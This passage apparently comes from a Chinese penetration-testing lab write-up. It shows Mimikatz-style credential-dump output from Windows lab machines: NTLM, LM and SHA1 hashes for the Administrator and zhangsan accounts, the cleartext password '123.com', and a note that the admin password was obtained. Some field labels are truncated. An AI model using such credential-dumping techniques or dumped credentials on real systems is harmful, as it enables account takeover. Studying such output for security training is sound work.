 wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
[00000000]
[00000001]
credman :
tication Id : 0 ; 3331034 (00000000:0032d3da)
n : Interactive from 1
ame : Administrator
: WIN-75NA0949GFB
: S-1-5-21-2867916317-3317112163-957300651-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-75NA0949GFB
* LM : b73a13e9b7832a35aad3b435b51404ee
* NTLM : afffeba176210fad4628f0524bfe1942
* SHA1 : fa83a92197d9896cb41463b7a917528b4009c650
获取到工作组，也就是本地用户的
administrator权限的密码是123.com
tspkg :
* Username : Administrator
* Domain : WIN-75NA0949GFB
* Password : 123.com
wdigest :
* Username : Administrator
* Domain : WIN-75NA0949GFB
* Password : 123.com
kerberos :
* Username : Administrator
* Domain : WIN-75NA0949GFB
* Password : 123.com
ssp :
credman :
tication Id : 0 ; 1507054 (00000000:0016feee)
n : Interactive from 2
ame : zhangsan
: XIAODI
: S-1-5-21-4170874114-809557180-1141564626-1110
msv :
[00000003] Primary
* Username : zhangsan
* Domain : XIAODI
* LM : b73a13e9b7832a35aad3b435b51404ee
* NTLM : afffeba176210fad4628f0524bfe1942